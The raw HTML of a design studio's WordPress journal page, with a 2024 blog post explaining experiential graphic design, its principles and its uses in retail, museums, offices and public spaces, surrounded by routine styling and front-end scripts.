!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='filter-style-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/styles/filter-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/www.rock3rs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3" id="extra-script-js"></script>
<link rel="https://api.w.org/" href="https://www.rock3rs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rock3rs.com/wp-json/wp/v2/posts/9514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rock3rs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rock3rs.com/?p=9514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fthe-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fthe-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences%2F&#038;format=xml" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
  <body class="wp-singular post-template-default single single-post postid-9514 single-format-standard wp-theme-rockr3s-teamresources the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences app-data index-data singular-data single-data single-post-data single-post-the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences-data" data-barba="wrapper">
    <style>
  .preloader{
    position: fixed; inset: 0;            
    background: #fcf8f5;
    z-index: 99999;                       
    display: flex; flex-direction: column;
    align-items: center; justify-content: center;
    opacity: 1; visibility: visible;
    transition: opacity .35s ease, visibility .35s ease;
    font-family: "UntitledSans";
  }
  .preloader.hide{
    opacity: 0; visibility: hidden; pointer-events: none;
  }
  .preloader .txt-load{
    font-size: 15px; font-weight: 700; text-transform: uppercase;
    color: #000; margin-bottom: 10px;
  }
  .preloader .bar{ width: 240px; height: 4px; background: #e9dfd8; overflow: hidden; }
  .preloader .filled{ width: 0; height: 100%; background: #000; transition: width .1s linear; }

  /* por si alguna regla deja el contenido oculto */
  .main-page { opacity: 1; visibility: visible; }
  /* evita que la capa de transición bloquee clics si queda activa */
  .transition { pointer-events: none; }
</style>

  	<div class="preloader" role="status" aria-live="polite">
	  <div class="txt-load">Loading <span>0</span>%</div>
	  <div class="bar"><div class="filled"></div></div>
	</div>


  <div class="backTop d-none">
    <a href="javascript:void(0);" class="backToTop">
      Back to top <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
    </a>
  </div>

    <header>
  <div class="container-fluid">
    <div class="row">
      <div class="col-6 col-lg-4">
        <div class="row">
          <!-- <a href="/" class="brand">ROCK3RS</a> -->
          <a href="/" class="brand">
            <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/logo.png" alt="">
            <!-- <h2>ROCK3RS</h2> -->
          </a>
          <div class="txt-load brand">Preload... <span>0</span>%</div>
        </div>
      </div>
      <div class="col-6 col-lg-4 text-center d-none d-lg-block">
        <a href="/works" class="back-projects hide project-link btnRkrs-line_left">
          BACK TO PROJECTS
          <div class="line"></div>
        </a>
        <a href="/journal" class="back-projects hide journal-link btnRkrs-line_left">
          BACK TO JOURNALS
          <div class="line"></div>
        </a>
      </div>
      <div class="col-6 col-lg-4 text-right">
        <div class="row">
          <a href="javascript:void(0);" class="menuRgt">
            <span>MENU</span>
            <div class="hambuger">
              <span class="menu-top-default"></span>
              <span class="menu-top-hover hover"></span>
              <span class="menu-middle-default"></span>
              <span class="menu-middle-hover hover"></span>
              <span class="menu-bottom-default"></span>
              <span class="menu-bottom-hover hover"></span>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="menuBox">
    <span class="close-btn">
      <span>CLOSE</span>
      <div class="hambuger-close">
        <span class="close-line"></span>
        <span class="close-line"></span>
        <span class="close-line"></span>
      </div>
      </span>
    <nav>
              <div class="menu-primary_navigation-container"><ul id="menu-primary_navigation" class="nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-19" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
          </nav>
    <div class="row">
      <div class="menu-footer">
        <div class="rkrs-container">
          <div class="row">
            <div class="col-md-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2026
                </span>
              <div class="r-mb d-lg-none">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2026. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
            <div class="col-md-5 frt_nav">
              <div class="row">
                                <address class="col-5">
                  <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

                </address>
                <div class="smallMenu col-3 col-md-4">
                                      <div class="menu-footer-container"><ul id="menu-footer" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-24" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                                  </div>
                <div class="social col-3">
                                      <div class="menu-social-container"><ul id="menu-social" class="nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                                  </div>
              </div>
            </div>
            <div class="col-md-3 ftr-pol">
              <div class="r d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>



	<div class="main-page" data-scroll-container>
	    <main class="rkrs-journalPost pdFirst" data-barba="container" data-barba-namespace="journal-detail">
    <div class="rkrs-container">
       
      <!-- <section class="rkrs-pDetail_hero parallax">
        <figure>
          <div class="banner"
               style="background-image: url('https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg')"
               data-scroll
               data-scroll-speed="-2"
          ></div>
        </figure>
      </section> -->
        <div class="row rkrs-journalPost-row">
          <div class="col-md-8 order-md-2 rkrs-journalPost_tileImg">
            <picture>


              <img src="https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg" alt="" class="img-fluid">
            </picture>
          </div>
          <div class="col-md-4 rkrs-journalPost_titles" data-scroll data-scroll-speed="-2">
            <span>January 17, 2024 — </span>
            <h1>The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences</h1>
          </div>
        </div>
            <div class="row">
        <div class="col-md-8 offset-md-4 rkrs-journalPost_body">
          <h4><strong>Introduction:</strong></h4>
Experiential Graphic Design (XGD) stands at the intersection of art, technology, and storytelling, creating immersive environments that captivate, inform, and engage. It is a multidisciplinary approach that goes beyond traditional graphic design, transforming spaces into dynamic and memorable experiences. In this exploration, we delve into the core of Experiential Graphic Design, unraveling its definition, principles, and the profound impact it has on various industries.
<br>
&nbsp;
<h4><strong>Defining Experiential Graphic Design:</strong></h4>
<br>
&nbsp;
Experiential Graphic Design is a discipline that focuses on the integration of visual elements within a physical space to enhance user experiences. Unlike traditional graphic design that predominantly exists in print or digital formats, EGD encompasses a broader spectrum, incorporating elements like signage, wayfinding, environmental graphics, interactive installations, and immersive storytelling. It is about creating a cohesive visual narrative that elevates the overall atmosphere of a place, whether it be a retail space, museum, corporate office, or public environment.

<br>

<img class="wp-image-9301 size-large alignleft" src="https://www.rock3rs.com/wp-content/uploads/2022/03/tws-arrival-art-foliage-1024x570.jpg" alt="" width="1024" height="570" />

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;

&nbsp;
<h6></h6>
<h6><strong>Principles of Experiential Graphic Design:</strong></h6>
&nbsp;
<ol>
 	<li><strong>User-Centric Approach:</strong> At the heart of XGD is a deep understanding of the end-user. Designers must consider the needs, emotions, and behaviors of individuals interacting with the space to create a meaningful and relevant experience.</li>
 	<li><strong>Spatial Awareness:</strong> XGD is inherently tied to physical environments. Designers must navigate and enhance spatial elements, considering architectural nuances, traffic flow, and user engagement within a given space.</li>
 	<li><strong>Multisensory Engagement:</strong> Beyond visuals, XGD embraces a multisensory approach, incorporating elements that appeal to touch, sound, and even smell. This holistic engagement adds layers to the user experience.</li>
 	<li><strong>Storytelling Through Design:</strong> XGD is a narrative-driven discipline. It uses design elements to tell stories, convey brand messages, and evoke emotions. Every graphic, sign, or interactive element contributes to the overarching narrative of the space.</li>
</ol>
&nbsp;
<h6>Impact Across Industries:</h6>
&nbsp;
<ol>
 	<li><strong>Retail Environments:</strong> In retail, XGD transforms physical stores into immersive brand experiences. Strategic placement of signage, interactive displays, and captivating graphics can influence consumer behavior and enhance brand loyalty.</li>
 	<li><strong>Museums and Exhibitions:</strong> Museums leverage XGD to guide visitors seamlessly through exhibits, creating an educational and engaging journey. Environmental graphics become an integral part of storytelling, enriching the overall museum experience.</li>
 	<li><strong>Corporate Spaces:</strong> XGD plays a crucial role in corporate environments, reflecting brand identity, fostering a positive workplace culture, and aiding in wayfinding within large office complexes. The graphic layering in a workplace environment is pivotal to recruiting, building brand equity and establishing a connection between multiple office locations. It is a great way to enhance the architectural volume by activating touchpoints and creating a rich, smaller scale sequence of graphic elements.</li>
 	<li><strong>Public Spaces:</strong> In public spaces, XGD contributes to the fabric of the community. Wayfinding systems, public art installations, and thematic graphics enhance the identity of cities, parks, and transportation hubs.</li>
</ol>
<h4></h4>
&nbsp;
<h4>Conclusion:</h4>
&nbsp;

Experiential Graphic Design is more than just aesthetics; it is about creating meaningful connections between people and the spaces they inhabit. As technology continues to evolve, XGD adapts, integrating digital elements seamlessly into physical environments. The discipline's ability to tell stories, evoke emotions, and enhance user experiences positions it as a powerful tool in shaping the way we interact with and perceive the world around us. In a society increasingly craving authentic and memorable experiences, Experiential Graphic Design emerges as a dynamic and indispensable force, transforming spaces into canvases that inspire and resonate.
        </div>
      </div>
    </div>
  </main>
	  <footer id="footer-load">
  <div class="rkrs-container">
    <div class="row">
      <div class="col-md-4 col-lg-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2023                </span>
        <div class="r-mb d-lg-none">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg>
        </div>
        <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2023. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
      </div>
      <div class="col-md-8 col-lg-5 frt_nav">
        <div class="row">
                    <address class="col-5">
            <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

          </address>
          <div class="smallMenu col-3 col-md-4">
                          <div class="menu-footer-container"><ul id="menu-footer-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                      </div>
          <div class="social col-3">
                          <div class="menu-social-container"><ul id="menu-social-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                      </div>
        </div>
      </div>
      <div class="col-md-12 col-lg-3 ftr-pol">
        <div class="r d-none d-lg-block">
          <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg> -->
          <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/r.png" alt="">
        </div>
        <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
        <div class="backToTop">
          <a href="javascript:void(0);" class="">
            Back to top 
            <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
          </a>
        </div>
      </div>
    </div>
  </div>
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/barba.js/1.0.0/barba.min.js"></script>
<script>

// jQuery(document).ready(function($) {

//   jQuery(".sldr-next").click(function(){
//     var res = jQuery('.slick-current').next().next().find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//     // alert(res);
//   }); 

//   jQuery(".sldr-prev").click(function(){
//     var res = jQuery('.slick-current').find(".sldrValues-icon span").text();
//     // var res = jQuery('.slick-current').prevAll().eq(1).find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//   });

//   // jQuery('.slick-track .slick-slide:first-child').next().find(".sldrValues-icon span").text();

// });

</script>

<script>
(function () {
  // Instancia global para evitar dobles inits
  let loco = window.__loco || null;
  const SCROLL_CONTAINER_SEL = '[data-scroll-container]'; // tu .main-page ya lo tiene

  function bindBackToTop() {
    // soporta <a class="backToTop"> y .backTop a (ambos casos de tu markup)
    const triggers = Array.from(document.querySelectorAll('.backToTop, .backTop a'));
    triggers.forEach(el => {
      el.removeEventListener('click', onBackToTopClick);
      el.addEventListener('click', onBackToTopClick);
    });
  }

  function onBackToTopClick(e) {
    e.preventDefault();
    if (loco && typeof loco.scrollTo === 'function') {
      loco.scrollTo(0); // al top del contenedor
    } else {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }
  }

  function refreshFooterOnce() {
    // Recarga opcional del fragmento #footer-load solo una vez
    const footerBox = document.querySelector('#footer-load');
    if (!footerBox || footerBox.dataset.refreshed === '1') return;

    if (window.jQuery && typeof jQuery.fn.load === 'function') {
      jQuery('#footer-load').load(location.href + ' #footer-load > *', function () {
        footerBox.dataset.refreshed = '1';
        bindBackToTop();      // re-enlaza eventos tras el replace
        if (loco) setTimeout(() => { try { loco.update(); } catch(e){} }, 50);
      });
    } else {
      // Fallback sin jQuery: no hacer nada
    }
  }

  function initLoco() {
    const el = document.querySelector(SCROLL_CONTAINER_SEL);
    if (!window.LocomotiveScroll || !el) return;

    // Destruye instancia previa (si existiera)
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Recalcular en eventos típicos
    window.addEventListener('load',      () => loco.update());
    window.addEventListener('lazyloaded',() => loco.update());
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1000);
    setTimeout(() => loco.update(), 5000);

    // (Opcional) Observa cambios de tamaño del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    bindBackToTop();
    refreshFooterOnce();
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
    }
    loco = null;
    window.__loco = null;
  }

  // Arranque
  if (document.readyState !== 'loading') initLoco();
  else document.addEventListener('DOMContentLoaded', initLoco);

  // Si usas Barba, re-inicializa al cambiar de vista
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>


<style>
  #footer-load {
    padding-bottom: 50px;
  }
</style>
   
	  	</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockr3s-team\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
<?php
add_action('wp_enqueue_scripts', function () {
  // Asegura jQuery (y Slick si lo usas)
  wp_enqueue_script('jquery');
  // Si Slick no lo carga tu theme, descomenta:
  // wp_enqueue_style('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css', [], null);
  // wp_enqueue_script('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js', ['jquery'], null, true);

  wp_register_script('rkrs-preloader-inline', '', [], false, true);
  wp_enqueue_script('rkrs-preloader-inline');

  wp_add_inline_script('rkrs-preloader-inline', <<<JS
(function($){
  // ===== CONFIG =====
  var LOADER_MIN_MS = 3000; // <- duración mínima del overlay en ms

  // ===== ESTADO =====
  var resizeTimer;

  // ========= INICIO =========
  function init(){
    startOverlayPreloader();  // usa .rkrs-scrollBox como overlay full-screen
    animationLetters();
    initSliders();
    bindResize();
  }

  // --- PRELOADER usando .rkrs-scrollBox ---
  function startOverlayPreloader(){
    var \$box = $('.page_home .rkrs-scrollBox');
    if (!\$box.length) return;

    // modo preloader a pantalla completa
    \$box.addClass('as-preloader').css('opacity', 1);

    // bloquea scroll
    var \$html = $('html'), \$body = $('body');
    var prevHtmlOverflow = \$html[0].style.overflow, prevBodyOverflow = \$body[0].style.overflow;
    \$html.css('overflow','hidden'); \$body.css('overflow','hidden');

    // quita overlay tras LOADER_MIN_MS (o al load, lo que ocurra primero)
    var closed = false;
    function hideOverlay(){
      if (closed) return; closed = true;
      \$box.addClass('hide').one('transitionend', function(){
        \$box.removeClass('as-preloader hide').addClass('loaded').css('opacity','');
      });
      \$html.css('overflow', prevHtmlOverflow || '');
      \$body.css('overflow', prevBodyOverflow || '');
    }
    var t = setTimeout(hideOverlay, LOADER_MIN_MS);
    window.addEventListener('load', function(){ hideOverlay(); clearTimeout(t); });
    // fallback duro
    setTimeout(hideOverlay, LOADER_MIN_MS + 5000);
  }

  // --- Letras del H1 ---
  function animationLetters(){
    var \$letters = $('.page_home h1 span');
    var delay = 800;
    \$letters.each(function(i, el){
      setTimeout(function () {
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  }

  // --- Sliders (solo móvil) ---
  function shouldUseMobile(){ return window.innerWidth <= 767; }

  function initSliders(){
    var \$sliders = $('.sldrComp');
    \$sliders.each(function(index, elem){
      var \$el = $(elem);
      // Destruir en desktop si estuviera iniciado
      if (!shouldUseMobile()){
        if (\$el.hasClass('slick-initialized')) \$el.slick('unslick');
        return;
      }
      // Iniciar si no está iniciado
      if (!\$el.hasClass('slick-initialized') && $.fn && $.fn.slick){
        \$el.slick({
          dots: false,
          arrows: true,
          prevArrow: \$el.parent().find('.sldr-prev'),
          nextArrow: \$el.parent().find('.sldr-next'),
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }

  function bindResize(){
    $(window).off('resize.rkrs').on('resize.rkrs', function(){
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(initSliders, 150);
    });
  }

  // --- Índices ---
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after){
        $(item).find('.btnRkrs').attr('data-index', idx);
      } else {
        $(item).find('.indexItem').text(idx);
      }
    });
  }

  // ========= BOOT =========
  function boot(){
    var isHome = document.querySelector('[data-barba-namespace="home"]');
    if (isHome) init();
  }
  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Si usas Barba, re-inicia al entrar a "home"
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(ctx){
      if (ctx && ctx.next && ctx.next.namespace === 'home') init();
    });
  }
})(jQuery);
JS
  );
});

</script><script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
